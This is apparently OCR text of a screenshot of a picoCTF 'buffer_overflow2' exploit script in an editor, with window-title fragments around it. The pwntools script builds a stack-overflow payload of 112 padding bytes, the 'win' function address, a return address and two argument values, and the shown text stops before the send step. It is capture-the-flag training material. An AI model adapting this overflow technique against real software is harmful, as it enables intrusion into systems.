 python - Restricting valu...
~/ctf/pico/binary_exploi...
kali@kali: ~/ctf/pico/bin...
~/ctf/pico/binary_exploitation/buffer_overflow2/exploit.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
vuln × exploit.py × Build output × vuln.c ×
1 #!/usr/bin/env python3
2
3 import argparse
4 import pwn
5
6 parser = argparse.ArgumentParser()
7 parser.add_argument("destination", type=str, choices={"local", "remote"})
8 parser.add_argument("host", type=str, default = "")
9 parser.add_argument("port", type=int, default = "")
10 args = parser.parse_args()
11
12 print(args.destination)
13
14 elf = pwn.ELF("./vuln")
15
16 offset = 112
17
18 new_eip = pwn.p32(elf.symbols["win"])
19 return_address = pwn.p32(elf.symbols["main"])
20
21 payload = b"".join(
22 [
23 b"A" * 112,
24 new_eip,
25 return_address,
26 pwn.p32(0xCAFEF00D),
27 pwn.p32(0xF00DF00D),
28 ]
error: cannot format -: Cannot parse: 42:0: p.sendline(payload)
Spaces: 4 Python